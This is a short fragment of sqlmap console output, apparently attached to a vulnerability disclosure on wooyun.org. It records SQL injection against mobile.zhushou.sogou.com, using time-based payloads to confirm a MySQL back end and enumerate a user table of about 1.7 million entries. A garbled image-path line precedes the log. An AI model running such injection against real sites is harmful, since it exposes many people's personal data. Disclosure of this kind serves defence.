 4b0d1930&stoken==IhTefovaz0ppdInTQxRlnQ&cellid=gsm_460_00_9763_3922&sc=0
---
[16:01:38] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:01:38] [INFO] testing MySQL
[16:01:43] [INFO] confirming MySQL
[16:01:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:01:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:01:47] [INFO] resumed: 1734093
Database: zhushou
+--------------+---------+
| Table        | Entries |
+--------------+---------+
| zhushou_user | 1734093 |
+--------------+---------+
[16:01:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mobile.zhushou.sogou.com'
[*] shutting down at 16:01:47
www.wooyun.org